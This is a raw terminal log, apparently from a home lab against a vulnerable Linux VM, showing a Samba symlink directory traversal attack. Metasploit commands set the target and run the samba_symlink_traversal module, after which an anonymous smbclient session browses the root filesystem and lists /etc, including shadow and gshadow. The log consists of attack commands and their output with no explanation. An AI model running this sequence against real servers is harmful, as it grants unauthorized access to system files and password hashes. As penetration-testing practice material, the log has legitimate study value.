 msf exploit(distcc_exec) > search samba_symlink
Matching Modules
================
Name Disclosure Date Rank Descrip
tion
---- --------------- ---- -------
----
auxiliary/admin/smb/samba_symlink_traversal normal Samba S
ymlink Directory Traversal
msf exploit(distcc_exec) > use auxiliary/admin/smb/samba_symlink_traversal
msf auxiliary(samba_symlink_traversal) > set RHOST 192.168.227.128
RHOST => 192.168.227.128
msf auxiliary(samba_symlink_traversal) > set SMBSHARE tmp
SMBSHARE => tmp
msf auxiliary(samba_symlink_traversal) > exploit
[*] 192.168.227.128:445 - Connecting to the server...
[*] 192.168.227.128:445 - Trying to mount writeable share 'tmp'...
[*] 192.168.227.128:445 - Trying to link 'rootfs' to the root filesystem...
[*] 192.168.227.128:445 - Now access the following share to browse the root file
system:
[*] 192.168.227.128:445 - \\192.168.227.128\tmp\rootfs\
[*] Auxiliary module execution completed
msf auxiliary(samba_symlink_traversal) >
1
root@havy-Lenovo-N480:/home/havy# smbclient //192.168.227.128/tmp
WARNING: The "syslog" option is deprecated
Enter root's password:
Anonymous login successful
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
smb: \> cd rootfs\
smb: \rootfs\> cd etc\
smb: \rootfs\etc\> ls
. DR 0 Fri Oct 20 12:23:56 2017
.. DR 0 Sun May 20 14:36:12 2012
fstab R 534 Sun May 20 14:59:18 2012
shadow R 1207 Sun Jun 4 11:54:27 2017
lsb-release R 96 Tue Apr 15 01:04:52 2008
gdm DR 0 Tue Mar 23 17:54:21 2010
pam.conf R 552 Wed Apr 9 16:22:08 2008
bash.bashrc R 1733 Mon Apr 14 23:36:26 2008
modules R 208 Tue Mar 16 19:11:11 2010
pango DR 0 Tue Mar 23 17:55:07 2010
aliases.db R 12288 Wed Apr 28 16:43:03 2010
php5 DR 0 Mon May 14 00:32:06 2012
motd.tail R 346 Tue Mar 16 18:59:33 2010
gshadow- R 735 Fri Apr 16 05:18:16 2010
gssapi_mech.conf R 899 Tue Nov 6 22:41:05 2007
mysql DR 0 Mon May 14 01:50:03 2012
depmod.d DR 0 Tue Mar 16 19:00:55 2010
emacs DR 0 Wed Apr 28 00:07:34 2010
networks R 91 Tue May 15 12:07:13 2007
gshadow R 742 Fri Apr 16 05:18:16 2010
cron.monthly DR 0 Wed Apr 28 02:26:43 2010
fuse.conf R 216 Tue Feb 26 12:25:06 2008
gconf DR 0 Sun May 20 14:38:25 2012
sysctl.conf R 2405 Thu Mar 13 18:24:44 2008
gai.conf R 2689 Fri Apr 4 18:16:32 2008
2